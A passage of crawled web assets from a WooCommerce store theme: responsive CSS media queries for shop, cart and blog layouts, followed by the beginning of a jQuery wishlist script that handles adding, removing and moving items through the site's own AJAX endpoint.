    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17
body_size: 3329
content:
jQuery(document).ready(function ($) {

    var cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '',
        this_page = window.location.toString(),
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

    $(document).on('yith_wcwl_init', function () {
        var t = $(this),
            checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

        t.on('click', '.add_to_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            call_ajax_add_to_wishlist(t);

            return false;
        });

        t.on('click', '.remove_from_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            remove_item_from_wishlist(t);

            location.reload(); // Temp fix
            return false;
        });

        t.on('adding_to_cart', 'body', function (ev, button, data) {
            if (typeof button != 'undefined' && typeof data != 'undefined' && button.closest('.wishlist_table').length != 0) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart;
            }
        });

        t.on('added_to_cart', 'body', function (ev) {
            wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add;

            var wishlist = $('.wishlist_table');

            wishlist.find('.added').removeClass('added');
            wishlist.find('.added_to_cart').remove();
        });

        t.on('added_to_cart', 'body', print_add_to_cart_notice);

        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);

        t.on('click', '.show-title-form', show_title_form);

        t.on('click', '.wishlist-title-with-form h2', show_title_form);

        t.on('click', '.hide-title-form', hide_title_form);

        t.on('change', '.change-wishlist', function (ev) {
            var t = $(this);

            move_item_to_another_wishlist(t);

            return false;
        });

        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function (ev) {
            var t = $(this);

            if (t.val() == 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').css('display', 'table-row');
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });

        t.on('change', '#bulk_add_to_cart', function () {
            var t = $(this);

            if (t.is(':checked')) {
                checkboxes.attr('checked', 'checked').change();
            } else {
                checkboxes.removeAttr('checked').change();
            }
        });

        t.on('click', '#custom_add_to_cart', function (ev) {
            var t = $(this),
                table = t.parents('.cart.wishlist_table');

            if (!yith_wcwl_l10n.ajax_add_to_cart_enabled) {
                return;
            }

            ev.preventDefault();

            if (typeof $.fn.block != 'undefined') {
                table.fadeTo('400', '0.6').block({
                    message: null,
                    overlayCSS: {
                        background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity: 0.6
                    }
                });
            }

            $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + t.attr('href') + ' #yith-wcwl-form', {
                action: yith_wcwl_l10n.actions.bulk_add_to_cart_action
            }, function () {

                if (typeof $.fn.unblock != 'undefined') {
                    table.stop(true).css('opacity', '1').unblock();
                }

                checkboxes.off('change');
                checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

                if (typeof $.fn.selectBox != 'undefined') {
                    $('select.selectBox').selectBox();
                }

                handle_wishlist_checkbox();
                init_wishlist_pretty_photo();
            });
        });

        t.on('click', '.yith-wfbt-add-wishlist', function (e) {
            e.preventDefault();
            var t = $(this),
                form = $('#yith-wcwl-form');

            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);

            // ajax call
            reload_wishlist_and_adding_elem(t, form);
        });

        add_wishlist_popup();

        handle_wishlist_checkbox();

        init_wishlist_pretty_photo();

    }).trigger('yith_wcwl_init');

    $(document).on('yith_infs_added_elem', function () {
        init_wishlist_pretty_photo();
    });

    /**
     * Adds selectbox where needed
     */
    if (typeof $.fn.selectBox != 'undefined') {
        $('select.selectBox').selectBox();
    }

    /**
     * Init js handling on wishlist table items after ajax update
     *
     * @return void
     * @since 2.0.7
     */
    function init_handling_after_ajax() {
        checkboxes.off('change');
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

        if (typeof $.fn.selectBox != 'undefined') {
            $('select.selectBox').selectBox();
        }

        handle_wishlist_checkbox();
        init_wishlist_pretty_photo();
    }

    /**
     * Print "Product added to cart" notice
     *
     * @return void
     * @since 2.0.11
     */
    function print_add_to_cart_notice() {
        var messages = $('.woocommerce-message');

        if (messages.length == 0) {
            $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
        } else {
            messages.fadeOut(300, function () {
                $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
            });
        }
    }

    /**
     * Add a product in the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function call_ajax_add_to_wishlist(el) {
        var product_id = el.data('product-id'),
            el_wrap = $('.add-to-wishlist-' + product_id),
            data = {
                add_to_wishlist: product_id,
                product_type: el.data('product-type'),
                action: yith_wcwl_l10n.actions.add_to_wishlist_action
            };

        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
            var wishlist_popup_container = el.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

            data.wishlist_id = wishlist_popup_select.val();
            data.wishlist_name = wishlist_popup_name.val();
            data.wishlist_visibility = wishlist_popup_visibility.val();
        }

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                el.siblings('.ajax-loading').css('visibility', 'visible');
            },
            complete: function () {
                el.siblings('.ajax-loading').css('visibility', 'hidden');
            },
            success: function (response) {
                var msg = $('#yith-wcwl-popup-message'),
                    response_result = response.result,
                    response_message = response.message;

                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                    var wishlist_select = $('select.wishlist-select');
                    if (yith_wcwl_l10n.multi_wishlist && typeof $.prettyPhoto != 'undefined' && typeof $.prettyPhoto.close != 'undefined') {
                        $.prettyPhoto.close();
                    }

                    wishlist_select.each(function (index) {
                        var t = $(this),
                            wishlist_options = t.find('option');

                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                        wishlist_options.remove();

                        if (typeof (response.user_wishlists) != 'undefined') {
                            var i = 0;
                            for (i in response.user_wishlists) {
                                if (response.user_wishlists[i].is_default != "1") {
